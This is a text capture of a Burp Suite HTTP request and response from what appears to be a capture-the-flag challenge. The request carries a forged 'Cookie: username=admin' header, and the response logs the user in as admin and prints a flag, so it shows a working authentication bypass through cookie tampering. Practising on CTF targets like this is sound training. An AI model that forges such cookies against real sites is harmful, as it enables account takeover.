 Request
Pretty Raw Hex \n
1 GET /?action=login&username=aaaa&password=aaaa
HTTP/1.1
2 Host:
cc00c059-652f-4960-95b9-b3859d98a5c4.node4.buuoj.cn
:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://cc00c059-652f-4960-95b9-b3859d98a5c4.node4.b
uuoj.cn:81/?action=login&username=aaaa&password=aaa
a
9 Upgrade-Insecure-Requests: 1
10 Cookie: username=admin
11
Response
Pretty Raw Hex Render \n
30 <div class='challenge rounded'>
31 <div class='messagebox'>
32
33 <div class="alert alert-info" role="
alert">
34
35 <p>
Congratulations! You're logged in
as <span class='highlight'>
admin
</span>
! Your flag is: <span class='
highlight'>
flag{e1087e6b-119e-4c6f-8a01-bb5c
da0fe5a1}
</span>
</p>
36
37 </div>
38
39
40